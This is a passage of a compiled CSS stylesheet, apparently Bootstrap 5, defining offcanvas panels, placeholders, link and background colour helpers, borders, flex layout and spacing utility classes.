    .offcanvas-xl.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }

    .offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing {
        transform: none
    }

    .offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing {
        visibility: visible
    }
}

@media (min-width: 1200px) {
    .offcanvas-xl {
        --bs-offcanvas-height:auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial!important
    }

    .offcanvas-xl .offcanvas-header {
        display: none
    }

    .offcanvas-xl .offcanvas-body {
        background-color: initial!important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

@media (max-width: 1399.98px) {
    .offcanvas-xxl {
        background-clip:padding-box;
        background-color: var(--bs-offcanvas-bg);
        bottom: 0;
        color: var(--bs-offcanvas-color);
        display: flex;
        flex-direction: column;
        max-width: 100%;
        outline: 0;
        position: fixed;
        transition: var(--bs-offcanvas-transition);
        visibility: hidden;
        z-index: var(--bs-offcanvas-zindex)
    }
}

@media (max-width: 1399.98px) and (prefers-reduced-motion:reduce) {
    .offcanvas-xxl {
        transition:none
    }
}

@media (max-width: 1399.98px) {
    .offcanvas-xxl.offcanvas-start {
        border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        left: 0;
        top: 0;
        transform: translateX(-100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-xxl.offcanvas-end {
        border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        right: 0;
        top: 0;
        transform: translateX(100%);
        width: var(--bs-offcanvas-width)
    }

    .offcanvas-xxl.offcanvas-top {
        border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        top: 0;
        transform: translateY(-100%)
    }

    .offcanvas-xxl.offcanvas-bottom,.offcanvas-xxl.offcanvas-top {
        height: var(--bs-offcanvas-height);
        left: 0;
        max-height: 100%;
        right: 0
    }

    .offcanvas-xxl.offcanvas-bottom {
        border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
        transform: translateY(100%)
    }

    .offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing {
        transform: none
    }

    .offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing {
        visibility: visible
    }
}

@media (min-width: 1400px) {
    .offcanvas-xxl {
        --bs-offcanvas-height:auto;
        --bs-offcanvas-border-width: 0;
        background-color: initial!important
    }

    .offcanvas-xxl .offcanvas-header {
        display: none
    }

    .offcanvas-xxl .offcanvas-body {
        background-color: initial!important;
        display: flex;
        flex-grow: 0;
        overflow-y: visible;
        padding: 0
    }
}

.offcanvas {
    background-clip: padding-box;
    background-color: var(--bs-offcanvas-bg);
    bottom: 0;
    color: var(--bs-offcanvas-color);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    outline: 0;
    position: fixed;
    transition: var(--bs-offcanvas-transition);
    visibility: hidden;
    z-index: var(--bs-offcanvas-zindex)
}

@media (prefers-reduced-motion:reduce) {
    .offcanvas {
        transition: none
    }
}

.offcanvas.offcanvas-start {
    border-right: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    left: 0;
    top: 0;
    transform: translateX(-100%);
    width: var(--bs-offcanvas-width)
}

.offcanvas.offcanvas-end {
    border-left: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    right: 0;
    top: 0;
    transform: translateX(100%);
    width: var(--bs-offcanvas-width)
}

.offcanvas.offcanvas-top {
    border-bottom: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    top: 0;
    transform: translateY(-100%)
}

.offcanvas.offcanvas-bottom,.offcanvas.offcanvas-top {
    height: var(--bs-offcanvas-height);
    left: 0;
    max-height: 100%;
    right: 0
}

.offcanvas.offcanvas-bottom {
    border-top: var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);
    transform: translateY(100%)
}

.offcanvas.show:not(.hiding),.offcanvas.showing {
    transform: none
}

.offcanvas.hiding,.offcanvas.show,.offcanvas.showing {
    visibility: visible
}

.offcanvas-backdrop {
    background-color: #000;
    height: 100vh;
    left: 0;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: 1040
}

.offcanvas-backdrop.fade {
    opacity: 0
}

.offcanvas-backdrop.show {
    opacity: .5
}

.offcanvas-header {
    align-items: center;
    display: flex;
    padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
}

.offcanvas-header .btn-close {
    margin: calc(var(--bs-offcanvas-padding-y)*-.5) calc(var(--bs-offcanvas-padding-x)*-.5) calc(var(--bs-offcanvas-padding-y)*-.5) auto;
    padding: calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)
}

.offcanvas-title {
    line-height: var(--bs-offcanvas-title-line-height);
    margin-bottom: 0
}

.offcanvas-body {
    flex-grow: 1;
    overflow-y: auto;
    padding: var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)
}

.placeholder {
    background-color: currentcolor;
    cursor: wait;
    display: inline-block;
    min-height: 1em;
    opacity: .5;
    vertical-align: middle
}

.placeholder.btn:before {
    content: "";
    display: inline-block
}

.placeholder-xs {
    min-height: .6em
}

.placeholder-sm {
    min-height: .8em
}

.placeholder-lg {
    min-height: 1.2em
}

.placeholder-glow .placeholder {
    animation: placeholder-glow 2s ease-in-out infinite
}

@keyframes placeholder-glow {
    50% {
        opacity: .2
    }
}

.placeholder-wave {
    animation: placeholder-wave 2s linear infinite;
    -webkit-mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
    mask-image: linear-gradient(130deg,#000 55%,#000c 75%,#000 95%);
    -webkit-mask-size: 200% 100%;
    mask-size: 200% 100%
}

@keyframes placeholder-wave {
    to {
        -webkit-mask-position: -200% 0;
        mask-position: -200% 0
    }
}

.clearfix:after {
    clear: both;
    content: "";
    display: block
}

.text-bg-primary {
    background-color: #0d6efd!important;
    background-color: RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important;
    color: #fff!important
}

.text-bg-secondary {
    background-color: #6c757d!important;
    background-color: RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important;
    color: #fff!important
}

.text-bg-success {
    background-color: #198754!important;
    background-color: RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important;
    color: #fff!important
}

.text-bg-info {
    background-color: #0dcaf0!important;
    background-color: RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important;
    color: #000!important
}

.text-bg-warning {
    background-color: #ffc107!important;
    background-color: RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important;
    color: #000!important
}

.text-bg-danger {
    background-color: #dc3545!important;
    background-color: RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important;
    color: #fff!important
}

.text-bg-light {
    background-color: #f8f9fa!important;
    background-color: RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important;
    color: #000!important
}

.text-bg-dark {
    background-color: #212529!important;
    background-color: RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important;
    color: #fff!important
}

.link-primary {
    color: #0d6efd!important;
    color: RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #0d6efd!important;
    text-decoration-color: RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-primary:focus,.link-primary:hover {
    color: #0a58ca!important;
    color: RGBA(10,88,202,var(--bs-link-opacity,1))!important;
    text-decoration-color: #0a58ca!important;
    text-decoration-color: RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important
}

.link-secondary {
    color: #6c757d!important;
    color: RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #6c757d!important;
    text-decoration-color: RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-secondary:focus,.link-secondary:hover {
    color: #565e64!important;
    color: RGBA(86,94,100,var(--bs-link-opacity,1))!important;
    text-decoration-color: #565e64!important;
    text-decoration-color: RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important
}

.link-success {
    color: #198754!important;
    color: RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #198754!important;
    text-decoration-color: RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-success:focus,.link-success:hover {
    color: #146c43!important;
    color: RGBA(20,108,67,var(--bs-link-opacity,1))!important;
    text-decoration-color: #146c43!important;
    text-decoration-color: RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important
}

.link-info {
    color: #0dcaf0!important;
    color: RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #0dcaf0!important;
    text-decoration-color: RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-info:focus,.link-info:hover {
    color: #3dd5f3!important;
    color: RGBA(61,213,243,var(--bs-link-opacity,1))!important;
    text-decoration-color: #3dd5f3!important;
    text-decoration-color: RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important
}

.link-warning {
    color: #ffc107!important;
    color: RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #ffc107!important;
    text-decoration-color: RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-warning:focus,.link-warning:hover {
    color: #ffcd39!important;
    color: RGBA(255,205,57,var(--bs-link-opacity,1))!important;
    text-decoration-color: #ffcd39!important;
    text-decoration-color: RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important
}

.link-danger {
    color: #dc3545!important;
    color: RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #dc3545!important;
    text-decoration-color: RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-danger:focus,.link-danger:hover {
    color: #b02a37!important;
    color: RGBA(176,42,55,var(--bs-link-opacity,1))!important;
    text-decoration-color: #b02a37!important;
    text-decoration-color: RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important
}

.link-light {
    color: #f8f9fa!important;
    color: RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #f8f9fa!important;
    text-decoration-color: RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-light:focus,.link-light:hover {
    color: #f9fafb!important;
    color: RGBA(249,250,251,var(--bs-link-opacity,1))!important;
    text-decoration-color: #f9fafb!important;
    text-decoration-color: RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important
}

.link-dark {
    color: #212529!important;
    color: RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #212529!important;
    text-decoration-color: RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-dark:focus,.link-dark:hover {
    color: #1a1e21!important;
    color: RGBA(26,30,33,var(--bs-link-opacity,1))!important;
    text-decoration-color: #1a1e21!important;
    text-decoration-color: RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important
}

.link-body-emphasis {
    color: #000!important;
    color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;
    text-decoration-color: #000!important;
    text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-body-emphasis:focus,.link-body-emphasis:hover {
    color: #000000bf!important;
    color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;
    text-decoration-color: #000000bf!important;
    text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important
}

.focus-ring:focus {
    box-shadow: 0 0 0 .25rem #0d6efd40;
    box-shadow: var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);
    outline: 0
}

.icon-link {
    align-items: center;
    backface-visibility: hidden;
    display: inline-flex;
    gap: .375rem;
    text-decoration-color: #0d6efd80;
    text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));
    text-underline-offset: .25em
}

.icon-link>.bi {
    fill: currentcolor;
    flex-shrink: 0;
    height: 1em;
    transition: transform .2s ease-in-out;
    width: 1em
}

@media (prefers-reduced-motion:reduce) {
    .icon-link>.bi {
        transition: none
    }
}

.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi {
    transform: translate3d(.25em,0,0);
    transform: var(--bs-icon-link-transform,translate3d(.25em,0,0))
}

.ratio {
    position: relative;
    width: 100%
}

.ratio:before {
    content: "";
    display: block;
    padding-top: var(--bs-aspect-ratio)
}

.ratio>* {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.ratio-1x1 {
    --bs-aspect-ratio: 100%
}

.ratio-4x3 {
    --bs-aspect-ratio: 75%
}

.ratio-16x9 {
    --bs-aspect-ratio: 56.25%
}

.ratio-21x9 {
    --bs-aspect-ratio: 42.8571428571%
}

.fixed-top {
    top: 0
}

.fixed-bottom,.fixed-top {
    left: 0;
    position: fixed;
    right: 0;
    z-index: 1030
}

.fixed-bottom {
    bottom: 0
}

.sticky-top {
    top: 0
}

.sticky-bottom,.sticky-top {
    position: sticky;
    z-index: 1020
}

.sticky-bottom {
    bottom: 0
}

@media (min-width: 576px) {
    .sticky-sm-top {
        position:sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-sm-bottom {
        bottom: 0;
        position: sticky;
        z-index: 1020
    }
}

@media (min-width: 768px) {
    .sticky-md-top {
        position:sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-md-bottom {
        bottom: 0;
        position: sticky;
        z-index: 1020
    }
}

@media (min-width: 992px) {
    .sticky-lg-top {
        position:sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-lg-bottom {
        bottom: 0;
        position: sticky;
        z-index: 1020
    }
}

@media (min-width: 1200px) {
    .sticky-xl-top {
        position:sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-xl-bottom {
        bottom: 0;
        position: sticky;
        z-index: 1020
    }
}

@media (min-width: 1400px) {
    .sticky-xxl-top {
        position:sticky;
        top: 0;
        z-index: 1020
    }

    .sticky-xxl-bottom {
        bottom: 0;
        position: sticky;
        z-index: 1020
    }
}

.hstack {
    align-items: center;
    flex-direction: row
}

.hstack,.vstack {
    align-self: stretch;
    display: flex
}

.vstack {
    flex: 1 1 auto;
    flex-direction: column
}

.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within) {
    clip: rect(0,0,0,0)!important;
    border: 0!important;
    height: 1px!important;
    margin: -1px!important;
    overflow: hidden!important;
    padding: 0!important;
    white-space: nowrap!important;
    width: 1px!important
}

.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption) {
    position: absolute!important
}

.stretched-link:after {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.vr {
    align-self: stretch;
    background-color: currentcolor;
    display: inline-block;
    min-height: 1em;
    opacity: .25;
    width: 1px;
    width: var(--bs-border-width)
}

.align-baseline {
    vertical-align: initial!important
}

.align-top {
    vertical-align: top!important
}

.align-middle {
    vertical-align: middle!important
}

.align-bottom {
    vertical-align: bottom!important
}

.align-text-bottom {
    vertical-align: text-bottom!important
}

.align-text-top {
    vertical-align: text-top!important
}

.float-start {
    float: left!important
}

.float-end {
    float: right!important
}

.float-none {
    float: none!important
}

.object-fit-contain {
    object-fit: contain!important
}

.object-fit-cover {
    object-fit: cover!important
}

.object-fit-fill {
    object-fit: fill!important
}

.object-fit-scale {
    object-fit: scale-down!important
}

.object-fit-none {
    object-fit: none!important
}

.opacity-0 {
    opacity: 0!important
}

.opacity-25 {
    opacity: .25!important
}

.opacity-50 {
    opacity: .5!important
}

.opacity-75 {
    opacity: .75!important
}

.opacity-100 {
    opacity: 1!important
}

.overflow-auto {
    overflow: auto!important
}

.overflow-hidden {
    overflow: hidden!important
}

.overflow-visible {
    overflow: visible!important
}

.overflow-scroll {
    overflow: scroll!important
}

.overflow-x-auto {
    overflow-x: auto!important
}

.overflow-x-hidden {
    overflow-x: hidden!important
}

.overflow-x-visible {
    overflow-x: visible!important
}

.overflow-x-scroll {
    overflow-x: scroll!important
}

.overflow-y-auto {
    overflow-y: auto!important
}

.overflow-y-hidden {
    overflow-y: hidden!important
}

.overflow-y-visible {
    overflow-y: visible!important
}

.overflow-y-scroll {
    overflow-y: scroll!important
}

.d-inline {
    display: inline!important
}

.d-inline-block {
    display: inline-block!important
}

.d-block {
    display: block!important
}

.d-grid {
    display: grid!important
}

.d-inline-grid {
    display: inline-grid!important
}

.d-table {
    display: table!important
}

.d-table-row {
    display: table-row!important
}

.d-table-cell {
    display: table-cell!important
}

.d-flex {
    display: flex!important
}

.d-inline-flex {
    display: inline-flex!important
}

.d-none {
    display: none!important
}

.shadow {
    box-shadow: 0 .5rem 1rem #00000026!important;
    box-shadow: var(--bs-box-shadow)!important
}

.shadow-sm {
    box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
    box-shadow: var(--bs-box-shadow-sm)!important
}

.shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0,0,0,.175)!important;
    box-shadow: var(--bs-box-shadow-lg)!important
}

.shadow-none {
    box-shadow: none!important
}

.focus-ring-primary {
    --bs-focus-ring-color: rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-secondary {
    --bs-focus-ring-color: rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-success {
    --bs-focus-ring-color: rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-info {
    --bs-focus-ring-color: rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-warning {
    --bs-focus-ring-color: rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-danger {
    --bs-focus-ring-color: rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-light {
    --bs-focus-ring-color: rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity))
}

.focus-ring-dark {
    --bs-focus-ring-color: rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity))
}

.position-static {
    position: static!important
}

.position-relative {
    position: relative!important
}

.position-absolute {
    position: absolute!important
}

.position-fixed {
    position: fixed!important
}

.position-sticky {
    position: sticky!important
}

.top-0 {
    top: 0!important
}

.top-50 {
    top: 50%!important
}

.top-100 {
    top: 100%!important
}

.bottom-0 {
    bottom: 0!important
}

.bottom-50 {
    bottom: 50%!important
}

.bottom-100 {
    bottom: 100%!important
}

.start-0 {
    left: 0!important
}

.start-50 {
    left: 50%!important
}

.start-100 {
    left: 100%!important
}

.end-0 {
    right: 0!important
}

.end-50 {
    right: 50%!important
}

.end-100 {
    right: 100%!important
}

.translate-middle {
    transform: translate(-50%,-50%)!important
}

.translate-middle-x {
    transform: translateX(-50%)!important
}

.translate-middle-y {
    transform: translateY(-50%)!important
}

.border {
    border: 1px solid #dee2e6!important;
    border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-0 {
    border: 0!important
}

.border-top {
    border-top: 1px solid #dee2e6!important;
    border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-top-0 {
    border-top: 0!important
}

.border-end {
    border-right: 1px solid #dee2e6!important;
    border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-end-0 {
    border-right: 0!important
}

.border-bottom {
    border-bottom: 1px solid #dee2e6!important;
    border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-bottom-0 {
    border-bottom: 0!important
}

.border-start {
    border-left: 1px solid #dee2e6!important;
    border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
}

.border-start-0 {
    border-left: 0!important
}

.border-primary {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important
}

.border-secondary {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important
}

.border-success {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important
}

.border-info {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important
}

.border-warning {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important
}

.border-danger {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important
}

.border-light {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important
}

.border-dark {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important
}

.border-black {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important
}

.border-white {
    --bs-border-opacity: 1;
    border-color: rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important
}

.border-primary-subtle {
    border-color: #9ec5fe!important;
    border-color: var(--bs-primary-border-subtle)!important
}

.border-secondary-subtle {
    border-color: #c4c8cb!important;
    border-color: var(--bs-secondary-border-subtle)!important
}

.border-success-subtle {
    border-color: #a3cfbb!important;
    border-color: var(--bs-success-border-subtle)!important
}

.border-info-subtle {
    border-color: #9eeaf9!important;
    border-color: var(--bs-info-border-subtle)!important
}

.border-warning-subtle {
    border-color: #ffe69c!important;
    border-color: var(--bs-warning-border-subtle)!important
}

.border-danger-subtle {
    border-color: #f1aeb5!important;
    border-color: var(--bs-danger-border-subtle)!important
}

.border-light-subtle {
    border-color: #e9ecef!important;
    border-color: var(--bs-light-border-subtle)!important
}

.border-dark-subtle {
    border-color: #adb5bd!important;
    border-color: var(--bs-dark-border-subtle)!important
}

.border-1 {
    border-width: 1px!important
}

.border-2 {
    border-width: 2px!important
}

.border-3 {
    border-width: 3px!important
}

.border-4 {
    border-width: 4px!important
}

.border-5 {
    border-width: 5px!important
}

.border-opacity-10 {
    --bs-border-opacity: 0.1
}

.border-opacity-25 {
    --bs-border-opacity: 0.25
}

.border-opacity-50 {
    --bs-border-opacity: 0.5
}

.border-opacity-75 {
    --bs-border-opacity: 0.75
}

.border-opacity-100 {
    --bs-border-opacity: 1
}

.w-25 {
    width: 25%!important
}

.w-50 {
    width: 50%!important
}

.w-75 {
    width: 75%!important
}

.w-100 {
    width: 100%!important
}

.w-auto {
    width: auto!important
}

.mw-100 {
    max-width: 100%!important
}

.vw-100 {
    width: 100vw!important
}

.min-vw-100 {
    min-width: 100vw!important
}

.h-25 {
    height: 25%!important
}

.h-50 {
    height: 50%!important
}

.h-75 {
    height: 75%!important
}

.h-100 {
    height: 100%!important
}

.h-auto {
    height: auto!important
}

.mh-100 {
    max-height: 100%!important
}

.vh-100 {
    height: 100vh!important
}

.min-vh-100 {
    min-height: 100vh!important
}

.flex-fill {
    flex: 1 1 auto!important
}

.flex-row {
    flex-direction: row!important
}

.flex-column {
    flex-direction: column!important
}

.flex-row-reverse {
    flex-direction: row-reverse!important
}

.flex-column-reverse {
    flex-direction: column-reverse!important
}

.flex-grow-0 {
    flex-grow: 0!important
}

.flex-grow-1 {
    flex-grow: 1!important
}

.flex-shrink-0 {
    flex-shrink: 0!important
}

.flex-shrink-1 {
    flex-shrink: 1!important
}

.flex-wrap {
    flex-wrap: wrap!important
}

.flex-nowrap {
    flex-wrap: nowrap!important
}

.flex-wrap-reverse {
    flex-wrap: wrap-reverse!important
}

.justify-content-start {
    justify-content: flex-start!important
}

.justify-content-end {
    justify-content: flex-end!important
}

.justify-content-center {
    justify-content: center!important
}

.justify-content-between {
    justify-content: space-between!important
}

.justify-content-around {
    justify-content: space-around!important
}

.justify-content-evenly {
    justify-content: space-evenly!important
}

.align-items-start {
    align-items: flex-start!important
}

.align-items-end {
    align-items: flex-end!important
}

.align-items-center {
    align-items: center!important
}

.align-items-baseline {
    align-items: baseline!important
}

.align-items-stretch {
    align-items: stretch!important
}

.align-content-start {
    align-content: flex-start!important
}

.align-content-end {
    align-content: flex-end!important
}

.align-content-center {
    align-content: center!important
}

.align-content-between {
    align-content: space-between!important
}

.align-content-around {
    align-content: space-around!important
}

.align-content-stretch {
    align-content: stretch!important
}

.align-self-auto {
    align-self: auto!important
}

.align-self-start {
    align-self: flex-start!important
}

.align-self-end {
    align-self: flex-end!important
}

.align-self-center {
    align-self: center!important
}

.align-self-baseline {
    align-self: baseline!important
}

.align-self-stretch {
    align-self: stretch!important
}

.order-first {
    order: -1!important
}

.order-0 {
    order: 0!important
}

.order-1 {
    order: 1!important
}

.order-2 {
    order: 2!important
}

.order-3 {
    order: 3!important
}

.order-4 {
    order: 4!important
}

.order-5 {
    order: 5!important
}

.order-last {
    order: 6!important
}

.m-0 {
    margin: 0!important
}

.m-1 {
    margin: .25rem!important
}

.m-2 {
    margin: .5rem!important
}

.m-3 {
    margin: 1rem!important
}

.m-4 {
    margin: 1.5rem!important
}

.m-5 {
    margin: 3rem!important
}

.m-auto {
    margin: auto!important
}

.mx-0 {
    margin-left: 0!important;
    margin-right: 0!important
}

.mx-1 {
    margin-left: .25rem!important;
    margin-right: .25rem!important
}

.mx-2 {
    margin-left: .5rem!important;
    margin-right: .5rem!important
}

.mx-3 {
    margin-left: 1rem!important;
    margin-right: 1rem!important
}

.mx-4 {
    margin-left: 1.5rem!important;
    margin-right: 1.5rem!important
}

.mx-5 {
    margin-left: 3rem!important;
    margin-right: 3rem!important
}

.mx-auto {
    margin-left: auto!important;
    margin-right: auto!important
}

.my-0 {
    margin-bottom: 0!important;
    margin-top: 0!important
}

.my-1 {
    margin-bottom: .25rem!important;
    margin-top: .25rem!important
}

.my-2 {
    margin-bottom: .5rem!important;
    margin-top: .5rem!important
}

.my-3 {
    margin-bottom: 1rem!important;
    margin-top: 1rem!important
}

.my-4 {
    margin-bottom: 1.5rem!important;
    margin-top: 1.5rem!important
}

.my-5 {
    margin-bottom: 3rem!important;
    margin-top: 3rem!important
}

.my-auto {
    margin-bottom: auto!important;
    margin-top: auto!important
}

.mt-0 {
    margin-top: 0!important
}

.mt-1 {
    margin-top: .25rem!important
}

.mt-2 {
    margin-top: .5rem!important
}

.mt-3 {
    margin-top: 1rem!important
}

.mt-4 {
    margin-top: 1.5rem!important
}

.mt-5 {
    margin-top: 3rem!important
}

.mt-auto {
    margin-top: auto!important
}

.me-0 {
    margin-right: 0!important
}

.me-1 {
    margin-right: .25rem!important
}

.me-2 {
    margin-right: .5rem!important
}

.me-3 {
    margin-right: 1rem!important
}

.me-4 {
    margin-right: 1.5rem!important
}

.me-5 {
    margin-right: 3rem!important
}

.me-auto {
    margin-right: auto!important
}

.mb-0 {
    margin-bottom: 0!important
}

.mb-1 {
    margin-bottom: .25rem!important
}

.mb-2 {
    margin-bottom: .5rem!important
}

.mb-3 {
    margin-bottom: 1rem!important
}

.mb-4 {
    margin-bottom: 1.5rem!important
}

.mb-5 {
    margin-bottom: 3rem!important
}

.mb-auto {
    margin-bottom: auto!important
}

.ms-0 {
    margin-left: 0!important
}

.ms-1 {
    margin-left: .25rem!important
}

.ms-2 {
    margin-left: .5rem!important
}

.ms-3 {
    margin-left: 1rem!important
}

.ms-4 {
    margin-left: 1.5rem!important
}

.ms-5 {
    margin-left: 3rem!important
}

.ms-auto {
    margin-left: auto!important
}

.p-0 {
    padding: 0!important
}

.p-1 {
    padding: .25rem!important
}

.p-2 {
    padding: .5rem!important
}

.p-3 {
    padding: 1rem!important
}

.p-4 {
    padding: 1.5rem!important
}

.p-5 {
    padding: 3rem!important
}

.px-0 {
    padding-left: 0!important;
    padding-right: 0!important
}

.px-1 {
    padding-left: .25rem!important;
    padding-right: .25rem!important
}

.px-2 {
    padding-left: .5rem!important;
    padding-right: .5rem!important
}

.px-3 {
    padding-left: 1rem!important;
    padding-right: 1rem!important
}

.px-4 {
    padding-left: 1.5rem!important;
    padding-right: 1.5rem!important
}

.px-5 {
    padding-left: 3rem!important;
    padding-right: 3rem!important
}

.py-0 {
    padding-bottom: 0!important;
    padding-top: 0!important
}

.py-1 {
    padding-bottom: .25rem!important;
    padding-top: .25rem!important
}

.py-2 {
    padding-bottom: .5rem!important;
    padding-top: .5rem!important
}

.py-3 {
    padding-bottom: 1rem!important;
    padding-top: 1rem!important
}

.py-4 {
    padding-bottom: 1.5rem!important;
    padding-top: 1.5rem!important
}

.py-5 {
    padding-bottom: 3rem!important;
    padding-top: 3rem!important
}

.pt-0 {
    padding-top: 0!important
}

.pt-1 {
    padding-top: .25rem!important
}

.pt-2 {
    padding-top: .5rem!important
}

.pt-3 {
    padding-top: 1rem!important
}

.pt-4 {
    padding-top: 1.5rem!important
}

.pt-5 {
    padding-top: 3rem!important
}

.pe-0 {
    padding-right: 0!important
}

.pe-1 {
    padding-right: .25rem!important
}

.pe-2 {
    padding-right: .5rem!important
}

.pe-3 {
    padding-right: 1rem!important
}

.pe-4 {
    padding-right: 1.5rem!important
}

.pe-5 {
    padding-right: 3rem!important
}

.pb-0 {
    padding-bottom: 0!important
}

.pb-1 {
    padding-bottom: .25rem!important
}

.pb-2 {
    padding-bottom: .5rem!important
}

.pb-3 {
    padding-bottom: 1rem!important
}

.pb-4 {
    padding-bottom: 1.5rem!important
}

.pb-5 {
    padding-bottom: 3rem!important
}

.ps-0 {
    padding-left: 0!important
}

.ps-1 {
    padding-left: .25rem!important
}

.ps-2 {
    padding-left: .5rem!important
}

.ps-3 {
    padding-left: 1rem!important
}

.ps-4 {
